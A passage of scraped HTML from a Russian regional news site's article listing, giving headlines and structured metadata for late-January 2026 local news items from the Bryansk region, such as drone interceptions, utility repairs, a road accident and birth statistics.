type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-59\/","headline":"Украинские дроны сбиты над Брянской областью ночью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-29T09:33:03+00:00","datePublished":"2026-01-29T09:33:03+00:00","dateModified":"2026-01-29T09:33:03+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-59/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-59/" title="Украинские дроны сбиты над Брянской областью ночью" rel="bookmark">Украинские дроны сбиты над Брянской областью ночью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-29T09:33:03+03:00">29.01.2026</time> <time class="entry-time" datetime="2026-01-29T09:33:03+03:00">09:33</time></div></header></article></div><div class="entry-row"><article id="post-208797" class="post-208797 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b5%d0%b4%d1%83%d0%bf%d1%80%d0%b5%d0%b6%d0%b4-4\/","headline":"Жителей Брянской области предупреждают о новом черном кредиторе в соцсетях","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-28T22:59:16+00:00","datePublished":"2026-01-28T22:59:16+00:00","dateModified":"2026-01-28T22:59:16+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b5%d0%b4%d1%83%d0%bf%d1%80%d0%b5%d0%b6%d0%b4-4/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b5%d0%b4%d1%83%d0%bf%d1%80%d0%b5%d0%b6%d0%b4-4/" title="Жителей Брянской области предупреждают о новом черном кредиторе в соцсетях" rel="bookmark">Жителей Брянской области предупреждают о новом черном кредиторе в соцсетях</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-28T22:59:16+03:00">28.01.2026</time> <time class="entry-time" datetime="2026-01-28T22:59:16+03:00">22:59</time></div></header></article></div><div class="entry-row"><article id="post-208795" class="post-208795 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b3%d0%bb%d0%b0%d0%b2%d0%b5-%d0%b0%d0%b4%d0%bc%d0%b8%d0%bd%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be\/","headline":"Главе администрации Новозыбковского округа Брянской области направили предписание за дистант в школах","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-26_23-40-28.jpg","dateCreated":"2026-01-28T16:00:13+00:00","datePublished":"2026-01-28T16:00:13+00:00","dateModified":"2026-01-29T22:48:38+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b3%d0%bb%d0%b0%d0%b2%d0%b5-%d0%b0%d0%b4%d0%bc%d0%b8%d0%bd%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b3%d0%bb%d0%b0%d0%b2%d0%b5-%d0%b0%d0%b4%d0%bc%d0%b8%d0%bd%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be/" title="Главе администрации Новозыбковского округа Брянской области направили предписание за дистант в школах" rel="bookmark">Главе администрации Новозыбковского округа Брянской области направили предписание за дистант в школах</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-28T16:00:13+03:00">28.01.2026</time> <time class="entry-time" datetime="2026-01-28T16:00:13+03:00">16:00</time></div></header></article></div><div class="entry-row"><article id="post-208789" class="post-208789 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d1%80%d1%8f%d0%bd%d1%86%d1%8b-%d1%81%d1%82%d0%b0%d0%bb%d0%b8-%d1%87%d0%b0%d1%89%d0%b5-%d0%bf%d0%be%d0%ba%d1%83%d0%bf%d0%b0%d1%82%d1%8c-%d0%b2%d0%bd%d0%b5%d1%88%d0%bd%d0%b8%d0%b5-%d0%b0%d0%ba\/","headline":"Брянцы стали чаще покупать внешние аккумуляторы","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/PEU22536-11-08-25-10-53-39.jpg","dateCreated":"2026-01-28T14:46:11+00:00","datePublished":"2026-01-28T14:46:11+00:00","dateModified":"2026-01-28T14:46:11+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%86%d1%8b-%d1%81%d1%82%d0%b0%d0%bb%d0%b8-%d1%87%d0%b0%d1%89%d0%b5-%d0%bf%d0%be%d0%ba%d1%83%d0%bf%d0%b0%d1%82%d1%8c-%d0%b2%d0%bd%d0%b5%d1%88%d0%bd%d0%b8%d0%b5-%d0%b0%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%86%d1%8b-%d1%81%d1%82%d0%b0%d0%bb%d0%b8-%d1%87%d0%b0%d1%89%d0%b5-%d0%bf%d0%be%d0%ba%d1%83%d0%bf%d0%b0%d1%82%d1%8c-%d0%b2%d0%bd%d0%b5%d1%88%d0%bd%d0%b8%d0%b5-%d0%b0%d0%ba/" title="Брянцы стали чаще покупать внешние аккумуляторы" rel="bookmark">Брянцы стали чаще покупать внешние аккумуляторы</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-28T14:46:11+03:00">28.01.2026</time> <time class="entry-time" datetime="2026-01-28T14:46:11+03:00">14:46</time></div></header></article></div><div class="entry-row"><article id="post-208785" class="post-208785 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d0%b4%d0%bd%d0%b8-%d0%b3\/","headline":"В Новозыбкове одни горки насыпают, другие посыпают","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/Без-имени-1.jpg","dateCreated":"2026-01-28T14:27:39+00:00","datePublished":"2026-01-28T14:27:39+00:00","dateModified":"2026-01-28T14:48:28+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d0%b4%d0%bd%d0%b8-%d0%b3/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d0%b4%d0%bd%d0%b8-%d0%b3/" title="В Новозыбкове одни горки насыпают, другие посыпают" rel="bookmark">В Новозыбкове одни горки насыпают, другие посыпают</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-28T14:27:39+03:00">28.01.2026</time> <time class="entry-time" datetime="2026-01-28T14:27:39+03:00">14:27</time></div></header></article></div><div class="entry-row"><article id="post-208782" class="post-208782 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b8-%d1%81%d0%be%d1%81%d0%b5%d0%b4%d0%bd%d0%b5%d0%bc-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b5-%d0%b2%d0%be%d1%81%d1%81\/","headline":"В Новозыбкове и соседнем поселке восстанавливали электроснабжение","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-28_13-47-49.jpg","dateCreated":"2026-01-28T14:01:26+00:00","datePublished":"2026-01-28T14:01:26+00:00","dateModified":"2026-01-28T14:01:26+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b8-%d1%81%d0%be%d1%81%d0%b5%d0%b4%d0%bd%d0%b5%d0%bc-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b5-%d0%b2%d0%be%d1%81%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b8-%d1%81%d0%be%d1%81%d0%b5%d0%b4%d0%bd%d0%b5%d0%bc-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b5-%d0%b2%d0%be%d1%81%d1%81/" title="В Новозыбкове и соседнем поселке восстанавливали электроснабжение" rel="bookmark">В Новозыбкове и соседнем поселке восстанавливали электроснабжение</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-28T14:01:26+03:00">28.01.2026</time> <time class="entry-time" datetime="2026-01-28T14:01:26+03:00">14:01</time></div></header></article></div><div class="entry-row"><article id="post-208779" class="post-208779 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d1%8b%d0%bc-%d0%bb%d0%be%d0%ba%d0%be%d0%bc%d0%be%d1%82%d0%b8%d0%b2%d0%be%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%b0%d0%bf%d0%ba-%d0%be\/","headline":"Основным локомотивом брянского АПК остается картофель","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-28_13-22-07.jpg","dateCreated":"2026-01-28T13:22:58+00:00","datePublished":"2026-01-28T13:22:58+00:00","dateModified":"2026-01-28T13:22:58+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d1%8b%d0%bc-%d0%bb%d0%be%d0%ba%d0%be%d0%bc%d0%be%d1%82%d0%b8%d0%b2%d0%be%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%b0%d0%bf%d0%ba-%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d1%8b%d0%bc-%d0%bb%d0%be%d0%ba%d0%be%d0%bc%d0%be%d1%82%d0%b8%d0%b2%d0%be%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%b0%d0%bf%d0%ba-%d0%be/" title="Основным локомотивом брянского АПК остается картофель" rel="bookmark">Основным локомотивом брянского АПК остается картофель</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-28T13:22:58+03:00">28.01.2026</time> <time class="entry-time" datetime="2026-01-28T13:22:58+03:00">13:22</time></div></header></article></div><div class="entry-row"><article id="post-208776" class="post-208776 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d1%81%d0%be%d1%82%d0%ba%d0%b5-%d0%ba%d0%b8%d0%bb%d0%be%d0%bc%d0%b5%d1%82%d1%80%d0%be%d0%b2-%d0%be%d1%82-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82\/","headline":"В сотне километров от Брянской области уничтожили украинскую фуру с беспилотниками","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/Снимок-экрана-2026-01-28-125049.png","dateCreated":"2026-01-28T12:54:14+00:00","datePublished":"2026-01-28T12:54:14+00:00","dateModified":"2026-01-28T23:09:19+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d1%81%d0%be%d1%82%d0%ba%d0%b5-%d0%ba%d0%b8%d0%bb%d0%be%d0%bc%d0%b5%d1%82%d1%80%d0%be%d0%b2-%d0%be%d1%82-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d1%81%d0%be%d1%82%d0%ba%d0%b5-%d0%ba%d0%b8%d0%bb%d0%be%d0%bc%d0%b5%d1%82%d1%80%d0%be%d0%b2-%d0%be%d1%82-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82/" title="В сотне километров от Брянской области уничтожили украинскую фуру с беспилотниками" rel="bookmark">В сотне километров от Брянской области уничтожили украинскую фуру с беспилотниками</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-28T12:54:14+03:00">28.01.2026</time> <time class="entry-time" datetime="2026-01-28T12:54:14+03:00">12:54</time></div></header></article></div><div class="entry-row"><article id="post-208773" class="post-208773 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d1%82%d0%bf-%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb\/","headline":"ДТП в Злынковском районе Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-28_12-27-33.jpg","dateCreated":"2026-01-28T12:28:39+00:00","datePublished":"2026-01-28T12:28:39+00:00","dateModified":"2026-01-28T12:28:39+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d1%82%d0%bf-%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d1%82%d0%bf-%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb/" title="ДТП в Злынковском районе Брянской области" rel="bookmark">ДТП в Злынковском районе Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-28T12:28:39+03:00">28.01.2026</time> <time class="entry-time" datetime="2026-01-28T12:28:39+03:00">12:28</time></div></header></article></div><div class="entry-row"><article id="post-208770" class="post-208770 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2%d0%be%d0%b4%d0%be%d0%ba%d0%b0%d0%bd%d0%b0%d0%bb-%d1%83%d1%81%d1%82%d1%80%d0%b0%d0%bd%d1%8f%d0%b5%d1%82-%d1%82%d0%b5%d1%87%d1%8c-%d0%b8%d0%b7-%d0%bb\/","headline":"Сегодня водоканал устраняет течь из люка в Новозыбкове","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/Снимок-экрана-2026-01-28-121813.png","dateCreated":"2026-01-28T12:21:38+00:00","datePublished":"2026-01-28T12:21:38+00:00","dateModified":"2026-01-29T22:51:00+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2%d0%be%d0%b4%d0%be%d0%ba%d0%b0%d0%bd%d0%b0%d0%bb-%d1%83%d1%81%d1%82%d1%80%d0%b0%d0%bd%d1%8f%d0%b5%d1%82-%d1%82%d0%b5%d1%87%d1%8c-%d0%b8%d0%b7-%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2%d0%be%d0%b4%d0%be%d0%ba%d0%b0%d0%bd%d0%b0%d0%bb-%d1%83%d1%81%d1%82%d1%80%d0%b0%d0%bd%d1%8f%d0%b5%d1%82-%d1%82%d0%b5%d1%87%d1%8c-%d0%b8%d0%b7-%d0%bb/" title="Сегодня водоканал устраняет течь из люка в Новозыбкове" rel="bookmark">Сегодня водоканал устраняет течь из люка в Новозыбкове</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-28T12:21:38+03:00">28.01.2026</time> <time class="entry-time" datetime="2026-01-28T12:21:38+03:00">12:21</time></div></header></article></div><div class="entry-row"><article id="post-208767" class="post-208767 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%be%d1%81%d1%8f%d1%82-%d0%bd%d0%b5-%d0%bf%d0%be\/","headline":"Жителей Брянской области просят не подкармливать животных  ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/Снимок-экрана-2026-01-28-120358.png","dateCreated":"2026-01-28T12:06:37+00:00","datePublished":"2026-01-28T12:06:37+00:00","dateModified":"2026-01-28T12:06:37+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%be%d1%81%d1%8f%d1%82-%d0%bd%d0%b5-%d0%bf%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%be%d1%81%d1%8f%d1%82-%d0%bd%d0%b5-%d0%bf%d0%be/" title="Жителей Брянской области просят не подкармливать животных  " rel="bookmark">Жителей Брянской области просят не подкармливать животных  </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-28T12:06:37+03:00">28.01.2026</time> <time class="entry-time" datetime="2026-01-28T12:06:37+03:00">12:06</time></div></header></article></div><div class="entry-row"><article id="post-208764" class="post-208764 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d0%be%d1%87%d1%82%d0%b8-%d1%81%d0%b5%d0%bc%d1%8c-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-%d1%80%d0%be%d0%b4%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d0%b7%d0%b0-%d0%b3%d0%be%d0%b4\/","headline":"Почти семь тысяч детей родились за год в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-07_14-42-20.jpg","dateCreated":"2026-01-28T12:01:14+00:00","datePublished":"2026-01-28T12:01:14+00:00","dateModified":"2026-01-28T12:01:14+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d0%be%d1%87%d1%82%d0%b8-%d1%81%d0%b5%d0%bc%d1%8c-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-%d1%80%d0%be%d0%b4%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d0%b7%d0%b0-%d0%b3%d0%be%d0%b4/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d0%be%d1%87%d1%82%d0%b8-%d1%81%d0%b5%d0%bc%d1%8c-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-%d1%80%d0%be%d0%b4%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d0%b7%d0%b0-%d0%b3%d0%be%d0%b4/" title="Почти семь тысяч детей родились за год в Брянской области" 